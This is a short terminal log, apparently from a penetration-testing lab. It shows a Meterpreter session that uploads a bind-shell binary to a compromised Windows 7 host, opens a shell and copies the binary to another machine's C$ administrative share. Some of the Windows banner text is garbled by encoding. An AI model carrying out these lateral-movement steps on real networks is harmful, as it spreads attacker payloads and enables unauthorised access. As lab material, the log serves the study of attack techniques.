 meterpreter > upload /home/kali/Desktop/bind.exe
[*] uploading  : /home/kali/Desktop/bind.exe → bind.exe
[*] Uploaded 72.07 KiB of 72.07 KiB (100.0%): /home/kali/Desktop/bind.exe → bind.exe
[*] uploaded   : /home/kali/Desktop/bind.exe → bind.exe
meterpreter > shell
Process 1016 created.
Channel 4 created.
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\Windows\system32>chcp 65001
chcp 65001
Active code page: 65001
C:\Windows\system32>copy c:\windows\system32\bind.exe \\WIN-ENS2VR5TR3N\c$
copy c:\windows\system32\bind.exe \\WIN-ENS2VR5TR3N\c$
        1 file(s) copied.
C:\Windows\system32>